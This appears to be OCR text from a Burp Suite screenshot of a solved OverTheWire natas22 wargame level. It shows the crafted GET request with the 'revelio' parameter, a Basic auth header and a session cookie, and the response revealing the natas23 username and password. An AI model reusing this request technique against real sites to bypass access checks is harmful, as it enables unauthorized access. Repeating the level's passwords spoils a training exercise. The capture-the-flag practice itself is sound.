 Send
Cancel
<
>
Follow redirection
Target: http://natas22.natas.labs.overthewire.org
HTTP/
Request
Pretty
Raw
Hex
\n
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
bmF0YXMyMjo5MWF3Vk05b0RpVUdtMzNKZHpNN1JWTEJTOGJ6OW4wcw==
8 Connection: close
9 Cookie: __utma=
176859643.271280869.1692370994.1692370994.1692370994.1;
__utmz=
176859643.1692370994.1.1.utmcsr=google|utmccn=(organic)|utm
cmd=organic|utmctr=(not%20provided); PHPSESSID=
docfcr0t1ua7mi9mon486e7kc4
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty
Raw
Hex
Render
\n
17 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
18 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
19 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
20 <script src="
http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
21 <script src="
http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
22 <script src=
http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="
http://natas.labs.overthewire.org/js/wechall.js">
</script>
23 <script>
var wechallinfo = {
"level": "natas22", "pass":
"91awVM9oDiUGm33JdzM7RVLBS8bz9n0s"
};
</script>
</head>
24 <body>
25 <h1>
natas22
</h1>
26 <div id="content">
27
28 You are an admin. The credentials for the next level
are:<br>
<pre>
Username: natas23
29 Password: qjA8cOoKFTzJhtV0Fzvt92fgvxVnVRBj
</pre>
30 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
31 </div>
32 </body>
33 </html>
34